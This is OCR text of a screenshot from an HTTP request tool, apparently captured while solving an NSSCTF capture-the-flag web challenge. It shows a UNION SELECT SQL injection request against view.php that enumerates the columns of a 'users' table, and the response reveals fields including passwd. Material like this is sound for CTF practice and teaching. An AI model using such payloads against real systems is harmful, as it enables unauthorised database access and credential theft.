 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /view.php?no=1%20union/**/select%20%201,
GROUP_CONCAT(column_name),2,
3%20from%20information_schema.
columns%20where%20table_schema=database() and
table_name="users" HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28152
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.
0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=88k6hl5hfo9ljkrgu7tb6l57i3
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10
11
1688bytes / 41ms 美化 渲染 编码 详情
远端地址:1.14.71.254:28152; 响应
时间:41ms; 总耗时:80ms; URL:htt
p://node4.anna.nssctf.cn:28...
crossorigin="anonymous"></script>
25 </head>
26 <body>
27 <br />
28 <b>Notice</b>: unserialize(): Error at offset 0
of 1 bytes in <b>/var/www/html/view.php</b> on
line <b>31</b><br />
29 <div class="container">
30 <table class="table">
31 <tr>
32 <th>
33 username
34 </th>
35 <th>
36 age
37 </th>
38 <th>
39 blog
40 </th>
41 </tr>
42 <tr>
43 <td>
44 no,username,passwd,data
</td>
45 <td>
46 <br />
47 <b>Notice</b>: Trying to get property of
non-object in <b>/var/www/html/view.php</b> on
line <b>53</b><br />
48 </td>
49 <td>
50 <br />